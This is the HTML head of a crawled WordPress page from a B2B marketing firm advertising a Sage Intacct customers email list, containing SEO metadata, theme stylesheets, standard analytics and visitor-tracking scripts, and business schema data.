

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sln-solutions.com/sage-intacct-customers-list/
body_size: 21243
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="robots" content="noindex, nofollow">
	<link rel="pingback" href="https://www.sln-solutions.com/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sage Intacct Customers List | Sage Intacct Users Email List</title>
<meta name="description" content="Sage Intacct Customers List provides marketers an opportunity to reach decision-makers and companies who use Sage Intacct across the globe."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sln-solutions.com/sage-intacct-customers-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sage Intacct Customers List | Sage Intacct Users Email List" />
<meta property="og:description" content="Sage Intacct Customers List provides marketers an opportunity to reach decision-makers and companies who use Sage Intacct across the globe." />
<meta property="og:url" content="https://www.sln-solutions.com/sage-intacct-customers-list/" />
<meta property="og:site_name" content="SLN Solutions LLC" />
<meta property="article:publisher" content="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" />
<meta property="og:updated_time" content="2024-03-20T08:52:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sage Intacct Customers List | Sage Intacct Users Email List" />
<meta name="twitter:description" content="Sage Intacct Customers List provides marketers an opportunity to reach decision-makers and companies who use Sage Intacct across the globe." />
<meta name="twitter:site" content="@sln_solutions" />
<meta name="twitter:creator" content="@sln_solutions" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.sln-solutions.com/sage-intacct-customers-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sln-solutions.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sln-solutions.com/sage-intacct-customers-list/","name":"Sage Intacct Customers List"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Feed" href="https://www.sln-solutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Comments Feed" href="https://www.sln-solutions.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sln-solutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/custom-bc6KD9Md.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1593699734308{margin-bottom: 0px !important;background-color: #181828 !important;}.vc_custom_1593699820448{padding-right: 30px !important;padding-left: 65px !important;}.vc_custom_1593699762360{padding-left: 56px !important;}.vc_custom_1593699770638{padding-left: 56px !important;}.vc_custom_1593699779259{padding-left: 56px !important;}.vc_custom_1716812192067{margin-top: -5px !important;}.vc_custom_1646769755936{margin-top: -5px !important;}.vc_custom_1672326037454{margin-top: -5px !important;}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sln-solutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">
 (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKkzpAaOYGd'); 
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/html5.js?ver=5.9.6" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script type="text/javascript" id="aurora-heatmap-js-extra">
/* <![CDATA[ */
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.0" id="aurora-heatmap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sln-solutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sln-solutions.com/wp-json/wp/v2/pages/7500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sln-solutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.sln-solutions.com/?p=7500' />
<link rel="alternate" type="application/json+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fsage-intacct-customers-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fsage-intacct-customers-list%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YSWYD9PC1C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YSWYD9PC1C');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "@id": "",
  "url": "https://www.sln-solutions.com/",
  "telephone": "9196514626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "RTP Meridian 2530 Meridian Parkway",
    "addressLocality": "Durham",
    "addressRegion": "NC",
    "postalCode": "27701",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.911732,
    "longitude": 78.900101
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:30",
    "closes": "19:30"
  } 
}
</script>
<meta name="robots" content="noindex, nofollow">
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "description": "At SLN Solutions, we specialize in providing cutting-edge B2B marketing solutions tailored to meet the diverse needs of businesses worldwide. With a commitment to excellence and innovation, we empower our clients to achieve their marketing goals and drive success in today's competitive landscape.",
  "brand": {
    "@type": "Brand",
    "name": "SLN Solutions LLC"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "4.8",
    "worstRating": "2.5",
    "ratingCount": "10"
  }
}
</script>
